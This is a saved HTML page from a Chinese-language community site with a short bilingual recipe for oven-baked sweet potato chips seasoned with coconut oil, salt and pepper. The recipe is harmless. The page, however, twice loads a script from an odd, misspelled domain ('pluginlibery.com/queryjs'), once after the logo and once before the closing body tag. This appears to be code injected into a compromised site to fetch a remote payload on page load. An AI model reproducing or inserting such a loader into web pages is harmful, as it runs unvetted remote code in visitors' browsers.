

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/27372/baked-sweet-potato-chips
body_size: 3079
content:
<!DOCTYPE html>
<html>
<head>
<title>Baked Sweet Potato Chips 自己动手烤薯片</title>
<meta name="description" content="如果你家的娃们很喜欢吃薯片的话， 那么可以自己动手烤来吃，简单好做， 健康又卫生。

Baked Sweet Potato Chips
 http://i713.photobucket.com/albums/ww132/oldcat0/chips_zps52f5e86c." />
<meta property="og:description" content="如果你家的娃们很喜欢吃薯片的话， 那么可以自己动手烤来吃，简单好做， 健康又卫生。

Baked Sweet Potato Chips
 http://i713.photobucket.com/albums/ww132/oldcat0/chips_zps52f5e86c." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=20">美国生活</a>	</div>

	<div style="margin-top:10px;">
		<h1>Baked Sweet Potato Chips 自己动手烤薯片</h1>
		<span class="fntgray">
			作者: HL, 2015-01-14
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		如果你家的娃们很喜欢吃薯片的话， 那么可以自己动手烤来吃，简单好做， 健康又卫生。<br>
<br>
Baked Sweet Potato Chips<br>
<img class="editorImg" src="http://i713.photobucket.com/albums/ww132/oldcat0/chips_zps52f5e86c.png" width="300"><br>
<br>
Ingredients:<br>
2 sweet potatoes （这个用白薯或者红薯烤出来也很好吃）, 用slicer 切成薄片<br>
2 Tablespoon coconut oil<br>
salt &amp; pepper to taste<br>
<br>
Directions（做法）:<br>
<br>
烤箱加热375度， 把切成薄片的薯片放在烤盘上， 均匀的撒上coconut oil， 盐和胡椒粉， 大约烤25-30分钟就成了。 中间的时候翻一下， 薯片脆了以后就可以取出， 放冷后， 开吃 ；-）。<br>
<br>
Heat oven to 375 degrees. Toss thinly sliced sweet potatoes with coconut oil and spread in an even layer on two baking sheets. Salt &amp; pepper and bake for around 25-30 minutes. Turn sweet potatoes halfway through the baking process and watch closely towards the end. Remove when crisp – then just cool and enjoy!<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/25790/Kitchen-Useful-Cookware-List">实用美国厨具经验谈 (2) - 锅和厨房电器类</a></li>
			<li><a href="/topic/25543/Great-Cookware-Tool-Set">实用美国厨具经验谈(1) - 厨房工具类</a></li>
			<li><a href="/topic/21457/Seasoning-Stainless-Steel-Wok">在美国买什么炒菜锅(wok)最好</a></li>
			<li><a href="/topic/26890/Tools-To-Bake-And-Decorate-Cakes">美国自己烤蛋糕和蛋糕裱花的工具都用哪些?</a></li>
			<li><a href="/topic/737/Buy-Soybean-Milk-Machine">美国到哪儿能买到豆浆机?</a></li>
			<li><a href="/topic/1799/best-wines-in-usa">美国哪里能买到好喝又便宜的红酒?</a></li>
			<li><a href="/topic/25722/Best-Food-Jar-and-Insulated-Bottles">推荐几款非常实用的Thermos不锈钢保温杯和保温饭盒</a></li>
			<li><a href="/topic/25603/Best-Rice-Cookers-in-USA">美国好用的电饭煲(外带推荐一个万能慢炖小锅 :-))</a></li>
			<li><a href="/topic/25796/Best-Electric-Kettle">美国买什么电热水壶好？</a></li>
			<li><a href="/topic/25885/List-Of-Best-Coffee-Makers">美国好用的咖啡机(coffee maker)推荐</a></li>
			<li><a href="/topic/26066/Best-Juicer-Machine-In-USA">说说美国好用的榨汁机 (Juice Extractor)</a></li>
			<li><a href="/topic/26134/Best-Dry-Milk-Powder-For-Adult">美国适合中老年人喝的成人奶粉及婴幼儿奶粉推荐</a></li>
			<li><a href="/topic/26169/Gourmet-Dry-Food-As-Gifts-For-Back-To-China">适合带回国送人的好吃的东西有哪些?</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>